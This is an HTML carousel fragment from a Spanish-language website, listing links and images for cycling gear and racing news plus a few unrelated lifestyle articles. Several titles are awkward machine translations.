					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/Split-Second-cleaners-lubes_Israel-Premier-Tech-team-sponsorship.jpg" alt="Israel -Premier Tech para cambiar el nombre en 2026 – Sylvan Adams retrocede" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Israel -Premier Tech para cambiar el nombre en 2026 – Sylvan Adams retrocede</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="358" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-lubricantes-de-cera-halo-de-finish-l/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/finish-line-halo-wax-lubes-4.jpg" alt="Los lubricantes de cera HALO de Finish Line prometen mayor velocidad y mayor duración" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los lubricantes de cera HALO de Finish Line prometen mayor velocidad y mayor duración</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="360" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-primera-bicicleta-de-grava-aero-3t-vive-como-primo-ahora-con-udh-enrutamiento-limpio-y-menor/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/3T-Primo2-WPNT-updates-iconic-Exploro-aero-carbon-gravel-bike_riding.jpg" alt="La primera bicicleta de grava aero 3T vive como primo², ahora con UDH, enrutamiento limpio y menor costo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La primera bicicleta de grava aero 3T vive como primo², ahora con UDH, enrutamiento limpio y menor costo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="363" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-prototipos-en-abundancia-en-la-bicicleta-de-jackson-goldstone-en-crankworx/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/Prototype-lead-image.png" alt="Video Prototipos en abundancia en la bicicleta de Jackson Goldstone en Crankworx" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Prototipos en abundancia en la bicicleta de Jackson Goldstone en Crankworx</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="365" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nino-schurter-llama-a-la-hora-en-su-carrera-legendaria-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/Nino-Retirement.-world-champ-scaled.webp.webp" alt="Nino Schurter llama a la hora en su carrera legendaria Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nino Schurter llama a la hora en su carrera legendaria Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="366" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-regla-de-ancho-de-la-barra-de-uci-clairfies-pero-los-datos-no-se-suman-y-myvelofit-retroc/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/TOOT-Ashaa-RR-3D-printed-stainless-steel-ultra-narrow-aero-road-racing-handlebar_Koort-gravel-bike.j.jpeg" alt="Video Regla de ancho de la barra de UCI Clairfies Pero los datos no se suman y MyVelOfit retrocede" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Regla de ancho de la barra de UCI Clairfies Pero los datos no se suman y MyVelOfit retrocede</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="376" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/new-wtb-solano-solano-sl-rocket-saddles-ofrece-una-comodidad-de-fusion-unica-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Full-Set-2-Large.webp.webp" alt="New WTB Solano, Solano SL & Rocket Saddles ofrece una comodidad de fusión única Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">New WTB Solano, Solano SL & Rocket Saddles ofrece una comodidad de fusión única Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="378" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tiny-alloy-dynaplug-micro-racer-incluye-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Dynaplug-Micro-Racer-tiny-lightweight-alloy-tubeless-tire-repair-tool_on-a-pinecone.jpg" alt="Tiny Alloy Dynaplug Micro Racer incluye 2 tapones rápidos para reparación de neumáticos sin cámara, más pequeños que nunca" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tiny Alloy Dynaplug Micro Racer incluye 2 tapones rápidos para reparación de neumáticos sin cámara, más pequeños que nunca</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="379" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ciclovation-libera-cinta-de-barra-especifica-de-grava-solo-para-ciclistas-de-gravaja-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Ciclovation-Grind-Touch_-Diamond-GXL-Gravel-Bar-Tape-first-pic.webp.webp" alt="¿Ciclovation libera cinta de barra específica de grava, solo para ciclistas de grava? Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Ciclovation libera cinta de barra específica de grava, solo para ciclistas de grava? Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="384" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-tubos-contitpu-son-la-respuesta-livi/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Continental-ContiTPU-lightweight-7-layer-TPU-inner-tube_3-sizes-for-road-gravel-and-mountain-bikes.jpg" alt="Los tubos ContiTPU son la respuesta liviana de Continental a 7 capas de inmersión, ¡desde solo 35 g!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los tubos ContiTPU son la respuesta liviana de Continental a 7 capas de inmersión, ¡desde solo 35 g!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="392" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-ruedas-de-carreras-roval-control-sl-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/roval-control-sl-team-xc-wheels-2.jpg" alt="Las ruedas de carreras Roval Control SL Team XC pesan menos de 1200 g" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las ruedas de carreras Roval Control SL Team XC pesan menos de 1200 g</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="399" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-revision-de-los-pedales-de-un-clip-de-oneup-la-segunda-vez-es-the-charm/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/OneUp-Clip-pedals-lead.webp.webp" alt="Video Revisión de los pedales de un clip de OneUp: la segunda vez es The Charm" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Revisión de los pedales de un clip de OneUp: la segunda vez es The Charm</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="404" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-fulcrum-speed-team-trae-tecnologia-y-estilo-pro-a-las-ruedas-ligeras-de-todo-terreno-aero/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/2025-Fulcrum-Speed-Team-42_57-aero-carbon-road-wheels.webp.webp" alt="Video Fulcrum Speed ​​Team trae tecnología y estilo pro a las ruedas ligeras de todo terreno Aero Road" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Fulcrum Speed ​​Team trae tecnología y estilo pro a las ruedas ligeras de todo terreno Aero Road</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="407" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuando-hay-que-cambiar-los-platos-de-la-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/cuando-es-el-momento-adecuado-para-cambiar-los-platos-de-tu-bicicleta-mundo-bicicletas-1.jpg" alt="¿Cuándo es el momento adecuado para cambiar los platos de tu bicicleta?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Cuándo es el momento adecuado para cambiar los platos de tu bicicleta?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="408" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-nueva-trek-slash-incorpora-un-motor-t/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Trek-Slash-Plus-berm.jpg" alt="La nueva Trek Slash+ incorpora un motor TQ con una batería más grande a una potente bicicleta de enduro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La nueva Trek Slash+ incorpora un motor TQ con una batería más grande a una potente bicicleta de enduro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="409" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-prototype-cane-creek-mtb-invertida-suspension-fork-se-une-a-la-fiesta-de-la-fiesta-en-el-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Cane-creek-Inverted-suspension-fork-prototype-sea-otter-14.webp.webp" alt="Video Prototype Cane Creek MTB Invertida Suspension Fork se une a la fiesta de la fiesta en el mar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Prototype Cane Creek MTB Invertida Suspension Fork se une a la fiesta de la fiesta en el mar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="411" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-bolsas-silca-grinta-se-empacan-rapid/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Silca-Grinta-bags_lightweight-compact-fast-packing-bikepacking-packs-Review.jpg" alt="Las bolsas Silca Grinta se empacan rápidamente con paquetes pequeños de sillín y barra para bicicletas BOA" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las bolsas Silca Grinta se empacan rápidamente con paquetes pequeños de sillín y barra para bicicletas BOA</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="413" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-merida-dirt-big-nine-big-big-seven-las-hardtas-de-aleacion-van-de-pumptrack-a-senderos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/2026-Merida-Dirt-classic-simple-singlespeed-dirtjump-pumptrack-mountain-bike.webp.webp" alt="Video Merida Dirt, Big.Nine & Big. Big. Seven las hardtas de aleación van de Pumptrack a senderos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Merida Dirt, Big.Nine & Big. Big. Seven las hardtas de aleación van de Pumptrack a senderos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="418" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/revise-cadex-max-40-rigido-rapido-caro-y-valioso-para-el-piloto-adecuado/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/Cadex-Max-40-review-set-scaled.jpeg" alt="Revise Cadex Max 40: rígido, rápido, caro y valioso para el piloto adecuado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Revise Cadex Max 40: rígido, rápido, caro y valioso para el piloto adecuado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="419" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/este-modelo-de-carga-compacto-es-el-suv-de-las-bicicletas-electronicas-rad-power-radrunner-max-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/RadRunner-Max-lead.webp.webp" alt="Este modelo de carga compacto es el SUV de las bicicletas electrónicas: Rad Power Radrunner Max Review Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Este modelo de carga compacto es el SUV de las bicicletas electrónicas: Rad Power Radrunner Max Review Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="420" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-vittoria-lanza-una-nueva-gama-terreno-puntaje-de-terreno-de-grava-y-vinculo-de-aire-de-gr/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Vittoria-gravel-updates-tires-scaled.webp.webp" alt="Video Vittoria lanza una nueva gama Terreno, puntaje de terreno de grava y vínculo de aire de grava" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Vittoria lanza una nueva gama Terreno, puntaje de terreno de grava y vínculo de aire de grava</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="421" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/parkour-para-principiantes-trucos-y-movimientos-basicos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Parkour para principiantes: trucos y movimientos básicos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="423" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/spy-shots-campagnolo-super-record-13-sp-prototype-inalambrico-corrio-en-el-worldtour-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/Campagnolo-Super-Record-13-WRL-SC-prototype-13-speed-wireless-Campy-drivetrain_spy-shots-by-thederai.webp" alt="Spy Shots: Campagnolo Super Record 13-SP Prototype inalámbrico Corrió en el WorldTour Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Spy Shots: Campagnolo Super Record 13-SP Prototype inalámbrico Corrió en el WorldTour Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="430" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-10-mejores-frases-celebres-para-motivarte/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Las 10 mejores frases célebres motivadoras</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="431" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-sistema-silca-stripchip-y-ultimate-ch/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/Silca-StripChip-Ultimate-Chain-Wax-System-cleaner-bike-chain4-scaled.jpeg" alt="El sistema Silca StripChip y Ultimate Chain Wax hace que el encerado de cadenas sea más fácil que nunca" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El sistema Silca StripChip y Ultimate Chain Wax hace que el encerado de cadenas sea más fácil que nunca</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="432" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/dt-swiss-deg-df-agrega-un-dispositivo-anti-retacto-a-las-ruedas-que-ya-posee-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/DT-Swiss-DEG-DF-active-anti-kickback-hub-upgrade-for-existing-wheels_10-degree-setting.jpg" alt="¡DT Swiss Deg DF agrega un dispositivo anti-retacto a las ruedas que ya posee! Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡DT Swiss Deg DF agrega un dispositivo anti-retacto a las ruedas que ya posee! Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="438" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-quien-fue-eliminado-este-lunes-26-de-mayo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/05/26/zlatvXLo6_2000x1500__1.jpg" alt="Video quién fue eliminado este lunes 26 de mayo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video quién fue eliminado este lunes 26 de mayo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="439" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-ronon-de-rons-made-show-klunker-de-breaderener-new-white-industries-bits-y-un-vertedero-d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/MADE-Show-2025-Breadwinner-Roaring-29er-hero.jpeg" alt="Video Ronón de Ron’s Made Show: Klunker de BreadeReNer, New White Industries Bits y un vertedero de fotos al azar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Ronón de Ron’s Made Show: Klunker de BreadeReNer, New White Industries Bits y un vertedero de fotos al azar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="440" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/borrajes-en-greensboro-senderos-vias-verdes-y-favoritos-locales-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/VisitNC_BikingGreensboro_hero-1-scaled.webp.webp" alt="Borrajes en Greensboro: senderos, vías verdes y favoritos locales Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Borrajes en Greensboro: senderos, vías verdes y favoritos locales Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="442" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-mejorar-en-una-bici-de-montana/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/mundo-bicicletas-10.jpg" alt="5 Aspectos clave para mejorar tu bicicleta de montaña" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">5 Aspectos clave para mejorar tu bicicleta de montaña</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="451" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-el-equipo-de-bbb-amani-giraffe-leopard-pint-tape-es-ultra-sutil-pero-adicional/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/BBB-Cycling-Team-Amani-UltraRibbon-Gel-handlebar-limited-edition-animal-print-bar-tape_low-key-subtl.webp" alt="Video El equipo de BBB, Amani Giraffe & Leopard Pint Tape, es ultra sutil pero adicional" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video El equipo de BBB, Amani Giraffe & Leopard Pint Tape, es ultra sutil pero adicional</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="452" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-una-ex-gran-hermano-rompio-en-llanto-al-contar-que-sus-empleados-le-robabantenian-una-esp/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/07/04/JyRuRb7Ez_2000x1500__1.jpg" alt="Video Una ex Gran Hermano rompió en llanto al contar que sus empleados le robaban“Tenían una especie de asociación ilícita”" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Una ex Gran Hermano rompió en llanto al contar que sus empleados le robaban“Tenían una especie de asociación ilícita”</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="457" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-dormir-mejor-los-mejores-trucos-para-ayudarte-a-dormir-bien/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.axahealthkeeper.com/wp-content/uploads/2019/03/DormirMejor-384x1024.jpg" alt="Cómo dormir mejor: Los mejores trucos para ayudarte a dormir bien" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cómo dormir mejor: Los mejores trucos para ayudarte a dormir bien</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="460" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/colnago-revela-su-vision-de-las-carreras/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/Colnago-C68-Grave-Full-bike-scaled.jpg" alt="Colnago revela su visión de las carreras de gravel con el C68 Gravel de fabricación italiana" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Colnago revela su visión de las carreras de gravel con el C68 Gravel de fabricación italiana</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="462" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/kefir-que-es-beneficios-y-contraindicaciones/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Kéfir ¿Qué es? Beneficios y Contraindicaciones</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="463" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-aumentar-la-resistencia-en-la-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesnikeair-maxes/consejos-para-incrementar-tu-resistencia-en-la-bicicleta-mundo-bicicletas-base.jpg" alt="Consejos para incrementar tu resistencia en la bicicleta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Consejos para incrementar tu resistencia en la bicicleta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="464" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/roval-libera-992g-world-cup-wheelset-y-neumaticos-xc-actualizados-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Roval-Control-World-Cup-Wheels-header-scaled.webp.webp" alt="Roval libera 992G World Cup Wheelset y neumáticos XC actualizados Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Roval libera 992G World Cup Wheelset y neumáticos XC actualizados Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="466" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-de-carretera-electrica-ari-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/08/ari-bonneville-e-road-bike-action-1.jpg" alt="La bicicleta de carretera eléctrica Ari Bonneville acelera al salir de los llanos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La bicicleta de carretera eléctrica Ari Bonneville acelera al salir de los llanos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="474" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-deda-alanera-rs-remodela-el-primer-pu/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/2024-Deda-Alanera-RS-1-piece-integrated-aero-carbon-handlebar-road-bike-cockpit_on-a-Standert-bike.jpg" alt="El Deda Alanera RS remodela el primer puesto de conducción con manillar integrado que gana el Tour de Francia" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El Deda Alanera RS remodela el primer puesto de conducción con manillar integrado que gana el Tour de Francia</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="476" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-acero-es-real-revision-de-la-botella-de-agua-aislada-de-acero-inoxidable-de-tiibo-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/tiibo-bottle-on-bike.jpeg" alt="El acero es real: revisión de la botella de agua aislada de acero inoxidable de TIIBO Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El acero es real: revisión de la botella de agua aislada de acero inoxidable de TIIBO Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="477" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-se-llaman-los-que-hacen-trucos-en-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/descubre-el-significado-y-beneficios-de-una-bicicleta-gravel-en-tus-aventuras-en-dos-ruedas-mundo-bicicletas-6.jpg" alt="Los nombres de los expertos en trucos en bicicleta: Desvelando los apodos del mundo del freestyle" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los nombres de los expertos en trucos en bicicleta: Desvelando los apodos del mundo del freestyle</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="478" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuantas-series-y-repeticiones-debo-hacer-para-ganar-masa-muscular/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Cuántas series y repeticiones debo hacer para ganar masa muscular?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="483" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/dt-swiss-1200-moldea-ruedas-de-carbono-p/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/DT-Swiss-1200-series-revamped-carbon-mountain-bike-wheels_XMC-1200-front-wheel.jpg" alt="DT Swiss 1200 moldea ruedas de carbono para bicicletas de montaña más ligeras y resistentes, desde XC hasta EN – Primeros viajes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">DT Swiss 1200 moldea ruedas de carbono para bicicletas de montaña más ligeras y resistentes, desde XC hasta EN – Primeros viajes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="484" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-sendero-de-la-grava-dorada-se-extiende-desde-el-pacifico-hasta-mississippi-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/s.swallowbiketour25_Ganey-4305.jpg" alt="El sendero de la grava dorada se extiende desde el Pacífico hasta Mississippi Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El sendero de la grava dorada se extiende desde el Pacífico hasta Mississippi Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="485" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/aurelien-fontenoy-establece-un-record-mundial-al-montar-pruebas-en-bicicleta-por-la-torre-eiffe/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/Aurelien-Fontenoy-eiffel-tower-trials-bike-world-record.jpg" alt="¡Aurelien Fontenoy establece un récord mundial al montar pruebas en bicicleta por la Torre Eiffel*!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡Aurelien Fontenoy establece un récord mundial al montar pruebas en bicicleta por la Torre Eiffel*!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="487" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-pinon-es-mas-rapido/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesnikeair-maxes/descubre-cual-pinon-te-ofrece-la-maxima-velocidad-en-tu-bicicleta-mundo-bicicletas-base.jpg" alt="Descubre cuál piñón te ofrece la máxima velocidad en tu bicicleta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre cuál piñón te ofrece la máxima velocidad en tu bicicleta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="488" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-mrp-muestra-el-prototipo-de-horquilla-de-suspension-de-38-mm-el-control-de-elevacion-y-la/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/MRP-38mm-prototype-suspension-fork-Noken-Lift-V2-Ramp-Control-v2-08.webp.webp" alt="Video MRP muestra el prototipo de horquilla de suspensión de 38 mm, el control de elevación y la rampa V2, más" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video MRP muestra el prototipo de horquilla de suspensión de 38 mm, el control de elevación y la rampa V2, más</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="490" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/hans-rey-se-despide-de-las-bicicletas-gt-despues-de-38-anos-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Hans-Rey-parts-way-with-GT-bkes-.webp.webp" alt="Hans Rey se despide de las bicicletas GT después de 38 años Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Hans Rey se despide de las bicicletas GT después de 38 años Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="491" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-cientos-de-bicicletas-ari-en-semi-camiones-robados-en-california/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/2026-ari-timp-peak-enduro-eMTB-1.webp.webp" alt="Video Cientos de bicicletas Ari en semi camiones robados en California" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Cientos de bicicletas Ari en semi camiones robados en California</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="493" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
